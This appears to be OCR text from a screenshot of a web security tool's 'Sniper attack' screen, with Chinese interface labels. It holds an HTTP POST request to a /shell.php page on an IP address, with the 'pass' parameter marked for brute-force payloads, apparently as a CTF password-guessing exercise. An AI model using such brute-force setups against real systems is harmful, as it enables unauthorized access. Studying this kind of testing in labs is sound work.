 1 × 2 × +
? Sniper attack 开始攻击
目标 http://114.67.175.224:17260 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /shell.php HTTP/1.1
2 Host: 114.67.175.224:17260
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://114.67.175.224:17260
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://114.67.175.224:17260/shell.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1732602395; HMACCOUNT=5F645EF812545FA7; _ga=GA1.1.842770491.1732602395; _gid=GA1.1.314932194.1732602395;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1732603209; _ga_F3VRZT58SJ=GS1.1.1732602398.1.1.1732603210.0.0.0
14 Connection: keep-alive
15
16 pass=§112312§